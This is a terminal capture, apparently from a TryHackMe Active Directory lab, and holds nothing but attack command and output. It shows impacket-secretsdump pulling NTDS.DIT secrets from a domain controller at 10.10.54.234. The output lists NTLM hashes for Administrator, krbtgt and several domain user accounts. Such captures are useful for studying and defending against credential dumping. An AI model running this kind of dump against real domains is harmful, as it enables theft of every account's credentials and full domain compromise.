 ~/tools/AD-box
impacket-secretsdump -just-dc thm.red/thm@10.10.54.234
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc9b72f354f0371219168bdb1460af32:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ec44ddf5ae100b898e9edab74811430d:::
thm.red\thm:1114:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
thm.red\victim:1115:aad3b435b51404eeaad3b435b51404ee:6c3d8f78c69ff2ebc377e19e96a10207:::
thm.red\thm-local:1116:aad3b435b51404eeaad3b435b51404ee:077cccc23f8ab7031726a3b70c694a49:::
thm.red\admin:1118:aad3b435b51404eeaad3b435b51404ee:077cccc23f8ab7031726a3b70c694a49:::
thm.red\svc-thm:1119:aad3b435b51404eeaad3b435b51404ee:5858d47a41e40b40f294b3100bea611f:::
thm.red\bk-admin:1120:aad3b435b51404eeaad3b435b51404ee:077cccc23f8ab7031726a3b70c694a49:::